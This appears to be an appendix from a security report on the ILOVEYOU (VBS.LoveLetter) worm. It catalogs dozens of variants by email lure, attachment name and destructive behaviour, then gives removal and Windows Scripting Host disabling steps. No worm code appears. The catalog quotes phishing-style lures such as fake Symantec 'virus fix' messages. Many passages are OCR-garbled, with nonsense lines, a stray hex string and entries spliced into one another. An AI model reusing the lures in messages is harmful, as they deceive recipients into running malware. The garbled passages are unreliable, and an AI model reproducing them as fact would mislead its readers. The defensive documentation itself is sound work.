VBS.LoveLetter.G (Virus ALERT!!!) Detected as: VBS.LoveLetter.G Email subject: Virus ALERT!!! Body: A long message regarding VBS.LoveLetter.A Attachment: Protect.vbs NOTE: The From line of the message displays as "FROM support@symantec.com." This variant also overwrites files with .bat and .com extensions.

Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs VBS.LoveLetter.H (No Comments) Detected as: VBS.LoveLetter.H or VBS.LoveLetter(HTM) Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me.

NOTE: This is known as No Comments because the comment lines at the beginning of the worm code have been removed.

VBS.LoveLetter.I (Important! Read carefully!!) Detected as: VBS.LoveLetter.I

Email subject: Important! Read carefully!! Body: kindly check the attached LOVELETTER coming from me. Attachment: Important.TXT.vbs NOTE: This variant copies the files Eskernel32.vbs and Es32dll.vbs. It also copies mIRC script comments referring to BrainStorm and ElectronicSouls, and sends the Important.htm file to the chat room.

VBS.LoveLetter.J (same as G version) Detected as: VBS.LoveLetter.J Email subject: Virus ALERT!!! Body: Largely the same as the G variant. Attachment: Protect.vbs NOTE: This appears to be a slight modification of the G variant.

VBS.LoveLetter.K (same as I version) Detected as: VBS.LoveLetter.K Email subject: Important! Read carefully!! Body: Here's the easy way to fix the love virus. Attachment: Important. How to protect yourself from the IL0VEY0U bug!

VSS.LoveLetter.1<br>
Which Sance is the G variant.<br>
Which Sance is the G variant.<br>
The same as the G variant.<br>
The case of security to the return of the G variant.<br>
The Case of Security to the return of the Constant<br>
Let Cons VBS.LoveLetter.L (I Cant Believe This!!!) Detected as: VBS.LoveLetter.L Email subject: I Cant Believe This!!! Body: I Cant Believe I have Just Recieved This Hate Email .. Take A Look! Attachment: KillEmAll.TXT.VBS NOTE: This variant replaces .gif and .bmp files instead of .jpg and .jpeg. It hides .wav and .mid instead of .mp2 and .mp3 files. There is no IRC routine, so it will not infect chat room users. Copies the files Kiler.htm, Killer2.vbs, and Killer1.vbs to the hard drive.

VBS.LoveLetter.M (Arab Air) Detected as: VBS.LoveLetter.M Email subject: Thank You For Flying With Arab Airlines Body: Please check if the bill is correct, by opening the attached file Attachment: ArabAir.TXT.vbs NOTE: Replaces .dll and .exe files instead of .jpg and .jpeg files. Hides .sys and .dll files instead of .mp3 and .mp2 file. Copies no-hate-FOR-YOU.HTM to the hard drive.

VBS.LoveLetter.N (Variant Test) Detected as: VBS.LoveLetter.N Email subject: Variant Test Body: This is a variant to the vbs virus. Attachment: IMPORTANT.TXT.vbs

NOTE: Copies itself as Sndvol32.vbs and Ieakdll.vbs. Internet Explorer start page is changed to http://altalavista.box.sk. It does not download the password stealing Trojan. Overwrites .mpg, .mpeg, .avi, .qt, and .qtm. Sends the file important.htm into Internet chat rooms using mIRC.

VBS.LoveLetter.O (same as A version) Detected as: VBS.LoveLetter.O Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: This is the same as the A variant with slightly different internal coding.

VBS.LoveLetter.P (Yeah Yeah) Detected as: VBS.LoveLetter.P Email subject: Yeah, Yeah another time to DEATH... Body: This is the Killer for VBS.LOVE-LETTER.WORM. Attachment: Vir-Killer.vbs NOTE: Sets the Internet Explorer start page to www.yahoo.com/Vir-Killer.exe. It does not download the password stealing Trojan. Overwrites .zip and .rar files instead of .jpg and .jpeg. Hides .pas and .asm files instead of .mp3 and .mp2.

Detected as: VBS.LoveLetter.Q<br>Email aubioat: LOOKL VBS.LoveLetter.Q (LOOK!) Email subject: LOOK! Body: hehe...check this out. Attachment: LOOK.vbs NOTE: Copies itself as Msuser32. vbs and User32dll. vbs. Overwrites .xls and .mdb files instead of .jpg and .jpeg. Hides .exe and .lnk files instead of .mp3 and .mp2. Creates Look.htm.

VBS.LoveLetter.R (Bewerbung)

Detected as: VBS.LoveLetter.R Email subject: Bewerbung Kreolina Body: Sehr geehrte Damen und Herren! Attachment: Bewerbung.txt.vbs NOTE: IRC sends Bewerbung.htm into connected Internet chat room.

VBS.LoveLetter.S (same as A version) Detected as: VBS.LoveLetter.S Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs: NOTE: This is the same as the A variant with slightly different internal coding.

VES Lioux Letters.com<br>
COS Lioux Letters 2000 - 2002 - 2002 - 2002 - 2003 - 2002 - 2002 - 2002<br>
COVECTIER FOR VOLUXT Was<br>
the same as the A warrant with signitly different internal coding.<br>
LET CRAND-AND<br>
VSLOwebles Fix wi Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs<br>NOTE: Sets Internet Explorer start page set to a virus-related web site. Deletes files with ..bat, .gif, .tif, .tiff, .wav, .lnk, VBS.LoveLetter.T (BAND-AID) Detected as: VBS.LoveLetter.T Email subject: Recent Virus Attacks-Fix Body: Attached is a copy of a script that will reverse the effects of the LOVE-LETTER-TO-YOU.TXT.vbs as well as the FW:JOKE, Mother's Day and Lithuanian siblings. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs .bak, .doc, .xls, .rtf, .txt, .htm, .html, .xml, .mny, .zip, .bmp, .cab, and .inf extensions. It does not hide .mp3 and .mp2 files, but deletes them. Uses mIRC to send Band-aid.htm into Internet chat rooms.

VBS.LoveLetter.U (Presente) Detected as: VBS.LoveLetter.U Email subject: PresenteUOL Body: O UOL tem um grande presente para voce, e eh exclusivo.Veja o arquivo em anexo. Http://www.uol.com.br. Attachment: UOL.TXT.vbs

NOTE: Sets Internet Explorer start page to http://www.uol.com.br. It also hides .exe, .com, and .ini files. Uses mIRC to send Uol.htm into Internet chat rooms.

VBS.LoveLetter.V (same as A version) Detected as: VBS.LoveLetter.V Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: Internal comment lines slightly different.

VBS.LoveLetter.W (IMPORTANT) Detected as: VBS.LoveLetter.W Email subject: IMPORTANT: Official virus and bug fix Body: This is an official virus and bug fix. I got it from our system admin. It may take a short while to update your system files after you run the attachment. Attachment: Bug and virus fix.vbs NOTE: Sets Internet Explorer Start page to a virus-related site. Overwrites files with .exe, .com, .dll, .sys, .pwl, and .txt. extensions. Uses mIRC to send "Bug and virus fix.htm" into Internet chat rooms.

VBS.LoveLetter.X (ANTI-VIRUS-LISTE) Detected as: VBS.LoveLetter.X Email subject: NEUE ANTI-VIRUS-LISTE Body: Hiermit senden wir Ihnen/Dir eine neue Liste mit LOVE-LETTER-VIRUS Namen, die nicht geoeffnet werden sollten, bitte sofort lesen, danke. Attachment: ANTI-VIRUS-LISTE.TXT.vbs NOTE: Overwrites files with .mdb, .pdf, .wsh, .dot, .hta, .js, .drv, and .ini extensions. Hides files with .xlx and .doc extensions. Uses mIRC to send "ANTI-VIRUS-LISTE.HTM" into Internet chat rooms.

VBS.LoveLetter.Y (same as Q version) Detected as: VBS.LoveLetter.Y Email subject: LOOK! Body: hehe...check this out Attachment: LOOK.vbs NOTE: Similar to Q variant but hides .mp3 and .mp2 files.

VBS.LoveLetter.*Z* (BUG & VIRUS FIX) Detected as: VBS.LoveLetter.Z Email subject: Virus ALERT!!! Body: I got this from our system admin. Run this to help pervent any recent or future bug & virus attack's. It may take a small while up update your files. Attachment: MAJOR BUG & VIRUS FIX.vbs

NOTE: Sets Internet Explorer Start Page to a virus-related site. Overwrites files with .com, .dll, .exe, .txt, .bat, and .sys extensions. Uses mIRC to send "BUG & VIRUS FIX.HTM" into Internet chat rooms.

VBS.LoveLetter.AA (same as A version) Detected as: VBS.LoveLetter.AA Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: Several internal comments have been added.

VBS.LoveLetter.AB (same as A version) Detected as: VBS.LoveLetter.AB Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: Several internal comments and instructions have been removed.

**COVELETTER-TOR-YOU INT. Visit**<br>
COVELETTER-CORPORATION CONTINUES of the film internal comments have been added<br>
and internal comments have been added<br>
different corrective AD<br>
CONCETTER-CORYOU INT. We see hearn removed.<br> Detected as: VBS.LoveLetter.AC<br>Email subject:New Variation on LOVEBUG Update Anti-Virus!! VBS.LoveLetter.AC (antivirusupdate) Detected as: VBS.LoveLetter.AC Body: There is now a newer variant of love bug. It was released at 8:37 PM Saturday Night. Please Download the following patch. We are trying to isolate the virus. Thanks Symantec." Attachment: antivirusupdate.vbs NOTE: Several comment lines have been modified. Uses mIRC to send antivirusupdate.htm into Internet chat rooms.

VBS.LoveLetter.AD (same as A version) Detected as: VBS.LoveLetter.AD Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs

NOTE: This is the same as the A variant with a number of internal comments.

VBS.LoveLetter.AE (same as A version) Detected as: VBS.LoveLetter.AE Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: This is the same as the A variant with a number of internal comments.

VBS.LoveLetter.AF (FREE SEXSITE PASSWORDS) Detected as: VBS.LoveLetter.AF Email subject: FREE SEXSITE PASSWORDS Body: cHECK IT OUT ; FREE SEX SITE PASSWORDS. Attachment: FREE SEXSITE PASSWORDS.HTML.vbs NOTE: Modification of the A variant. Contains over 100 comment lines at the beginning of the file.

VBS.LoveLetter.AG (same as A version) Detected as: VBS.LoveLetter.AG Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: This is the same as the A variant with slightly different internal coding.

VBS.LoveLetter.AH (same as A version) Detected as: VBS.LoveLetter.AH Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: This is the same as the A variant with internal comments explaining the various functions of the script.

Detected as: VBS.LoveLetter.AI<br>Email subject: You May Win \$1,000,000! 1 Click Away VBS.LoveLetter.AI (Win \$1,000,000!) Detected as: VBS.LoveLetter.AI Body: kindly check the attached WIN coming from me. Attachment: WIN.vbs NOTE: Bad formatting prevents this variant from executing.

VBS.LoveLetter.AJ (Virus Warnings !!!) Detected as: VBS.LoveLetter.AJ

Email subject: Virus Warnings !!! Body: VERY IMPORTANT PLEASE READ THIS TEXT. TEXT ATTACHMENT. Attachment: very-important-txt.vbs NOTE: This version replaces .vbs, .vbe, .js, .txt, .doc, and .hta files with a copy of itself. It appends .vbs to all other files. .mp3 and .mp2 files are renamed and overwritten. A browser window will open displaying a list of some common hoaxes.

VBSLicevedter AL<br>
WHO CHINE TRANS INTO the CAP of SANS INTO the CAP of SANS INTO the CHINE STATE CONDUCTS.<br>
THE CAP OF SANS INTO the CAP of SANS INTO the CAP of SANS INTO the CAP of SANS INTO the SANS INTO the SANS INTO th VBS.LoveLetter.AL (NICE-GIRL) Detected as: VBS.LoveLetter.AL Email subject: NICE-GIRL Body: is this a nice girl or what ? Attachment: NICE-GIRL.JPG.vbs NOTE: Same functionality as the A variant. Copies itself as Mfc41a.vbs and Mfc41b.vbs and adds these to the registry to be executed on startup. Also overwrites .hta, .avi, .mpg, .mpeg, .cpp, .c, .txt, .doc, .h, and .bmp files. It does not touch .mp2 files. This variant contains a large number of comment lines consisting of the numerous @ symbols. Uses mIRC to send NICE-GIRL.HTM to Internet chat rooms.

Email subject: You must read this!<br>Body: Hove you read this to the You must do it!! VBS.LoveLetter.AM (You must read this!) Detected as: VBS.LoveLetter.AM Body: Have you read this text? You must do it!! Attachment: NOTES.TXT.exe NOTE: Buggy code prevents this variant from executing.

VBS.LoveLetter.AN (HOLA) Detected as: VBS.LoveLetter.AN Email subject: HOLA Body: HOLA ESTAMOS BUSCANDO GENTE PARA HACER UN CLUB DE HACKER ,PHERAK ,VIRUS Y ETC SI QUIERES UNIRTITE AUNQUE NO TENGAS CONOCIMIENTOS LEE EL ARCHIVO Attachment: HELLO.TXT.vbs NOTE: This version does not change the default start page for Internet Explorer. It copies itself as rasapi.vbs and win32api.vbs. It uses mIRC to send KIKE.HTM to Internet chat rooms.

VBS.LoveLetter.AO (I missed ilnour..) Detected as: VBS.LoveLetter.AO Email subject: I missed ilnour.. Body: I was in love with nour! but now am in love with KUWAIT !! Check this file Attachment: I-Love-Kuwait.TXT.vbs NOTE: Sets Internet Explorer start page to http:/ /alshaheen.net. Uses mIRC to send I-Love-Kuwait.BWC.vbs to Internet chat rooms. This version creates six different links on the desktop to various Web sites. No files get overwritten by this variant. When executed, a randomized message box is displayed with one of four possible messages.

VBS.LoveLetter.AP (Wish you were Here!) Detected as: VBS.LoveLetter.AP Email subject: Wish you were Here! Body: Wish you were Here! Im having a great time! Attachment: Wish you were Here!.postcard.vbs NOTE: Buggy code prevents this variant from executing.

VBS.LoveLetter.AQ (New virus discovered!) Detected as: VBS.LoveLetter.AQ Email subject: New virus discovered! Body: A new virus has been discovered! It's name is @-@Alha and Omega@-@. Full list of virus abilities is included in attached file @-@info.txt@-@. For the last information go to McAfee's web page Please forward this mesage to everyone you care about. Attachment: info.txt.vbs NOTE: This variant only contains the mass mailer functionality. It sets the main window title of Internet Explorer to display "I am the Alpha and Omega". The script deletes itself after it has run.

Staff memo<br>Print = AF19 FA27 2F94 9989 FA27 2F94 9989 B5 06E4 A169 4E46 9989 FB5 06E46 A169 4E46 A169 4E46 4E46 A169 4E46 VBS.LoveLetter.AR (random subject list) Detected as: VBS.LoveLetter.AR Email subjects: Event Information Joke of the Day Staff memo n/a Important information Security alert!!! Links!!! Free Cellular Phone Cure for CANCER!?!?!?! Clinton and Lewinki phone messages

Body: Please download the attached file.

Attachment: placid.txt.vbs

NOTE: This variant randomly chooses one of 10 possible subjects for the email. Uses mIRC to send Placid.txt.vbs to Internet chat rooms. It copies itself over .vbs files, deletes .dos and .tmp files and overwrites all .js and .jse files with the line onLoad="alert('Placid, isnt it?? you bet.!');". It deletes the following executables if found on the system: Navw32.exe, Navapw32.exe, Pccmain.exe, and Webtrap.exe. A new Autoexec.bat is created, which deletes all files from the drive A, and runs Fdisk /mbr, which rewrites the master boot record.

VBS.LoveLetter.AT (3 de septiembre en Roma) Detected as: VBS.LoveLetter.AT Email subject: 3 de septiembre en Roma Body: Este a±o nos vemos el 3 de septiembre en Roma, no faltes. Te env\_o detalles del viaje. Attachment: 3septiembreroma.TXT.vbs NOTE: This variant contains only the mass mailer and registry editing functionalities. It does not overwrite or delete any files.

**Ern AT (3 de septembre en Roma)**<br>
CREAT (3 de septembre en Roma)<br>
VSL Coelecter AT<br>
2 de septembre en Roma)<br>
2 de septembre en Roma<br>
2 de septembre en Roma<br>
2 de septembre en Roma<br>
2 de septembre en Roma<br>
2 de septembre e Email subject: FREE SURF<br>Body: kindly check the attached HOW TO FREE SURFLETTER coming from me. \_\_\_\_\_\_\_\_\_ VBS.LoveLetter.AU (FREE SURF) Detected as: VBS.LoveLetter.AU Email subject: FREE SURF Attachment: Free Surf.TXT.vbs NOTE: Sets Internet Explorer start page to http:/ /mitglied.tripod.de/aker1434ffjz/winbatch.exe. It sets the hidden attribute for all files in subfolders, and creates copies of itself as the original file names plus the .vbs extension. Uses mIRC to send Free Surf.TXT.vbe to Internet chat rooms.

VBS.LoveLetter.AV (same as AS version) Detected as: VBS.LoveLetter.AV Email subject: US PRESIDENT AND FBI SECRET PICTURES =PLEASE VISIT => ( http://WWW.2600.COM )<= Body: VERY JOKE..! SEE PRESIDENT AND FBI TOP SECRET PICTURES.. Attachment: .vbs file with a randomly generated name NOTE: Please see the separate document that describes VBS.LoveLetter.AS for more information.

VBS.LoveLetter.AX (Hello Kitty) Detected as: VBS.LoveLetter.AX Email subject: Hello Kitty Body: About Hello Kitty latest News in JAPAN. See the attached document. Attachment: Hello-Kitty.TXT.vbs NOTE: Same functionality as the .A variant. Uses mIRC to send Hello-Kitty.HTM to Internet chat rooms.

VBS.LoveLetter.AZ (You have a secret admirer!) Detected as: VBS.LoveLetter.AZ Email subject: You have a secret admirer! Body: Have a look at <url link> and open enclosed document. Attachment: aa.vbs NOTE: Buggy code prevents this variant from executing.

VBS.LoveLetter.BA (same as C variant) Detected as: VBS.LoveLetter.BA Email subject: fwd: Joke Body: (message body is empty) Attachment: Very Funny.vbs

NOTE: Identical to the C variant, except that it does not set the Timeout period for Windows Scripting Hosting because of bad code.

VBS.LoveLetter.BB (no email capability) Detected as: VBS.LoveLetter.BB NOTE: This variant contains only the infection routine for overwriting files. Files with the extensions .jpg, .jpeg, .gif, and .bmp are overwritten. Files with the extensions .mp3, .wav, and .mid are overwritten and set to hidden. All other files have the .vbs extension added to them.

VBS.LoveLetter.BC (KILL ILOVEYOU)<br>Detected sex VBS LoveLetter.BC Detected as: VBS.LoveLetter.BC Email subject: KILL ILOVEYOU 2.0 - Apaga as altera\_\_es do ILOVEYOU Body: Execute o script em anexo para voltar as op\_\_es do registry modificados pelo ILOVEYOU e apagar os arquivos relacionados a este vírus. A página inicial do Explorer serß setado para about:blank. Attachment: KILL\_LOVE-LETTER.TXT.vbs NOTE: This variant attempts to reverse the affects of a VBS.LoveLetter.A infection. It deletes the registry keys and files associated with the A variant. It contains the mass mailer function only.

Se is deployed in Nobelpa detections. The second counter is a second counter of the second counter and a greate of the second counter and a greate of the second counter and the second counter of the second of the second of and hides files with .doc, .xls, .ppt, and .gif extensions. VBS.LoveLetter.BF (My-Linong....) Detected as: VBS.LoveLetter.BF Email subject: My-Linong.... Body: True Story.... Attachment: mylinong.txt.shs NOTE: This variant does not overwrite files. It makes use of only the mass mailer to spread; it does not use mIRC. An ASCII message is displayed in Notepad when this worm is executed. The message is "I Love You Linong." The script also creates 600 folders on drive C named LINONG I LOVE YOU MY FOLDER??? where the ??? is replaced by the numbers 000-600. After seven days the worm deletes itself and any files or folders that it created. VBS.LoveLetter.BH (random email subject) Detected as: VBS.LoveLetter.BH Email subject: randomly generated Body: randomly generated Attachment: win.com.vbs NOTE: Buggy code prevents this variant from executing. This variant randomly selects one of sixteen email subjects and message bodies for outgoing email. It makes many changes to the registry. Finally, it also overwrites .zip and .rar files, VBS.LoveLetter.BI (Party Time) Detected as: VBS.LoveLetter.BI Email subject: Party Time Body: Hey!!.. Cloze the doorz coz we gonna party in 'ere all nite!! ;-) Sweet demo coded in Visual Basic.. unleash the powerz of Mickey\$oft! Enjoy :-) Attachment: Party.BAS.vbs NOTE: This variant changes the RegisteredOwner, RegisteredOrganization and Version to "SiR DySTyK", "VBS/Party", and "Mickey\$oft Windowz v0.3" respectively. The worm maintains two counters in the registry, which are used to create new folders in the \Windows\System folder. When the first counter reaches 20 (increasing once per execution of the worm) the second counter is increased by 1. Each time that the second counter increases, a new hidden, read-only folder

named Party? (where the ? is replaced by the number of the second counter) is created, and inside this new folder, 50 copies of the worm are hidden. It uses mIRC to send Party.BAS.vbs to Internet chat rooms. It copies itself as WinMgr.LNK.vbs to the \Startup folder.

VBS.LoveLetter.BK (same as BI variant) Detected as: VBS.LoveLetter.BK Email subject: Party Time Body: Hey!!.. Cloze the doorz coz we gonna party in 'ere all nite!! ;-) Sweet demo coded in Visual Basic.. unleash the powerz of Mickey\$oft! Enjoy :) Attachment: win.com.vbs NOTE: This is the same as the BI variant, except for the author's name, which has changed from SiR DySTyK to Total Konfuzion.

VBS.LoveLetter.BL (Rock the Vote) Detected as: VBS.LoveLetter.BL Email subject: Rock the Vote Body: I thought you would find this interesting :) Attachment: al\_gore.vbs

NOTE: This variant contains the mass mailer and file replication functions. It overwrites and appends the .vbs extension to the following file types: .asp, .jpg, .gif, .htm, .html, .css, .mp3, .mp2, .mod, .mpg, and .mpeg. It copies itself as System32.vbs and al\_gore.vbs. Once executed, it displays the following message: Windows does not recognize this file. Click 'OK' to cancel this operation.

VBS.LoveLetter.BN (similar to BL variant) Detected as: VBS.LoveLetter.BN Email subject: randomly generated Body: I thought you would find this interesting :) Call me later! Attachment: win.com.vbs NOTE: This is a slightly modified variant based on VBS.LoveLetter.BL. It randomly chooses one of ten subjects for the outgoing email. It also sends a copy of the mail as a bcc to cybercrime@techtv.com. This version also modifies .cfm files in addition to those already listed under the BL variant.

Detected as: VBS.LoveLetter.BO<br>Email aubient: furly Joke VBS.LoveLetter.BO (same as C version) Email subject: fwd: Joke Body: (message body is empty) Attachment: Very Funny.vbs NOTE: Same as C variant.

VBS.LoveLetter.BQ (Gotov je! 24.09.2000!) Detected as: VBS.LoveLetter.BO

Email subject: Gotov je! 24.09.2000! Body: Ej! Pogledaj ovo u prilogu!!! Attachment: GotovJe.vbs NOTE: This variant only contains the mass mailer function. It copies itself as GotovJe.vbs into the \Windows and \Windows\System folders. It displays the file GotovJe.htm, which it creates when it is executed. This file contains the following text: KOMSIJA, 24 Septembra su izbori! Na tim izborima TI pobedjujes Milosevica! Tvoj glas ga plasi! 24.09 Izadji, Glasaj, Pobedi! Gotov je!

VBS.LoveLetter.BR (insert subject here) Detected as: VBS.LoveLetter.BR Email subject: insert subject here Body: insert body here Attachment: syscheck.vbs NOTE: This variant sends one mail with each user added as a bcc. It creates the file OOBHCDGC.VBS in the \Windows folder, CAIXDVRP.VBS in the \Windows\System folder, and BPDNQLVR.VBS in the Windows \Temp folder. It creates the file C:\Autorun.inf which attempts to execute the OOBHCDGC.VBS file.

Linghui".

Detected as: VBS.LoveLetter.BZ<br>Email aubioat: Southpark Is Hara Op Singgaagral!! VBS.LoveLetter.BZ (Southpark Is Here On Singapore!!!) Email subject: Southpark Is Here On Singapore!!! Body: Check it out!!! SOUTHPARK Never Diez!!! Attachment: Southpark.txt.vbs NOTE: If this variant is executed on your system, you will in most cases need to reinstall everything on your computer. This variant deletes files in the root folder of drive C. It deletes files that are not currently in use from the following folders: C:\Windows, C:\Windows\System, C:\Program Files, C:\Windows\Cookies, and the root of drive D. Most files in these folders have 0-byte copies of themselves created with Southpark.vbs appended to the file name. It uses mIRC to send Southpark.txt.vbs to Internet chat rooms. It sets the ComputerName and RegisteredOwner to "Love Never Change For

VBS.LoveLetter.CB (HELLO) Detected as: VBS.LoveLetter.CB Email subject: HELLO Body: JulieNSurprise. Attachment: JulieNSurprise.vbs NOTE: This variant will possibly set the Internet Explorer start page to the address http:/ /www.hackside.fr.fm/hackside2 in an attempt to download the file JULIEN PELLETIER.zip. It will not overwrite any files on the system, but it does contain the mass-mailer function.

VBS.LoveLetter.CC (MY FAVORITE POETRIES) Detected as: VBS.LoveLetter.CC Email subject: MY FAVORITE POETRIES Body: These are some of the poetries that I have written for you. Attachment: (5)-Poetries-that-I-have-written-for-you.txt.vbs NOTE: This variant sends one email with each user added as a bcc. It creates the file OOBHCDGC.VBS in the \Windows folder, CAIXDVRP.VBS in the \Windows\System folder, and BPDNQLVR.VBS in the Windows \Temp folder. It creates the file C:\Autorun.inf, which attempts to execute the OOBHCDGC.VBS file.

er. RR (insert subject here)<br>
CSI Coolecter BR<br>
WSI Coolecter BR<br>
WEST Coolecter BR<br>
means alone mail with each user added as a bcc. It creates the file OOBHODGC VBS in the Windows<br>
Since the San ine with one mail with eac VBS.LoveLetter.CE (same as A version) Detected as: VBS.LoveLetter.CE Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: This variant is almost identical to the VBS.LoveLetter.A variant. It contains an additional comment line at the beginning of the file. VBS.LoveLetter.CF (same as A version) Detected as: VBS.LoveLetter.CF Email subject: ILOVEYOU Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: This variant is almost identical to the VBS.LoveLetter.A variant except for extra spacing in the file.

Email subject: ILOVEYOU<br>Body: kindly check the attached LOVELETTER coming from me. VBS.LoveLetter.CG (same as A version) Detected as: VBS.LoveLetter.CG Email subject: ILOVEYOU Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs NOTE: This variant is almost identical to the VBS.LoveLetter.A variant. It contains slightly differing variable names.

VBS.LoveLetter.CI (same as A version) Detected as: VBS.LoveLetter.CI Email subject: ILOVEYOU

Body: kindly check the attached LOVELETTER coming from me. Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs

my pair in the beach!<br>
The United Details with the beach!<br> **ENNIFIER** OPEZ, MAKED JPG viss<br>
aniant also creates a file named "Oin\_14.exe" which is a dropper for the CIH with a and attempts to rule<br>
in experiment document t NOTE: This variant is almost identical to the VBS.LoveLetter.A variant except for extra spacing in the file. VBS.LoveLetter.CN (same as A version) Detected as: VBS.LoveLetter.CN Email subject: Where are you? Body: This is my pic in the beach! Attachment: JENNIFERLOPEZ\_NAKED.JPG.vbs NOTE: This variant also creates a file named "Cih\_14.exe" which is a dropper for the CIH virus, and attempts to run it.

Please see the separate document that describes VBS.LoveLetter.CN for more information.

### Appendix E Removal from Windows ME Adopted from Network Associates http://vil.nai.com/vil/content/v\_98617.htm

Additional information for Windows ME users:

**Example 1** information for Windows ME users:<br>
Vindows ME utilizes a backup utility that backs up selected files<br>
cally to the C:\\_Restore folder. This means that an infected file coul<br>
structions explain how to remove the NOTE: Windows ME utilizes a backup utility that backs up selected files automatically to the C:\ Restore folder. This means that an infected file could be stored there as a backup file, and VirusScan will be unable to delete these files. These instructions explain how to remove the infected files from the C:\\_Restore folder.

Disabling the Restore Utility and the Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Sea Angle Se

1. Right click the My Computer icon on the Desktop, and choose Properties.

- 2. Click on the Performance Tab.
- 3. Click on the File System button.
- 4. Click on the Troubleshooting Tab.
- 5. Put a check mark next to "Disable System Restore".
- 6. Click the Apply button.
- 7. Click the Close button.
- 8. Click the Close button again.

9. You will be prompted to restart the computer. Click Yes.

NOTE: The Restore Utility will now be disabled.

10. Restart the computer in Safe Mode.

11. Run a scan with VirusScan to delete all infected files, or browse the file's located in the C:\ Restore folder and remove the file's.

12. After removing the desired files, restart the computer normally.

NOTE: To re-enable the Restore Utility, follow steps 1-9 and on step 5 remove the check mark next to "Disable System Restore". The infected file's are removed and the System Restore is once again active.

### Appendix F

Instructions disseminated to users on how to disable Windows Scripting

### **Disabling Windows Scripting Host**

These instructions explain how to tell whether Windows Scripting Host (WSH) is installed on your machine and how to disable the running of VBS scripts. This prevents viruses such as VBS/LoveLet-A from infecting your machine.

### **Windows 98**

WSH is installed if you choose a standard installation of the operating system, or if you install Internet Explorer 5, or if you download WSH from Microsoft.

Click: Start|Settings|Control Panel.

Double-click the 'Add/Remove programs' icon.

Open the 'Windows Setup' tabbed page.

Select 'Accessories' and double-click.

Find 'Windows Scripting Host' in the list

Click on the check-box by 'Windows Scripting Host' to deselect it. (Shown on Right)

Click OK to return to 'Add/Remove Programs' window.

Then click on 'OK'.

You may be asked to reboot system. Reboot if prompted.

### **Windows 95**

WSH is installed if you install Internet Explorer 5, or if you download WSH from Microsoft.

To prevent scripts with a .VBS extension from being run:

From the 'Desktop Right-click on 'My Computer'.

Select 'Open' from the menu.

Click the 'View' menu and select 'Options...'

Open the 'File Types' tabbed page. (Shown on the right)

Find 'VBScript Script File' in the list of file types (if you can't find it, your machine is safe and you don't need to do anything else).

Click on the 'Remove' button.

If you see a dialog asking you to confirm removal, click 'Yes'.

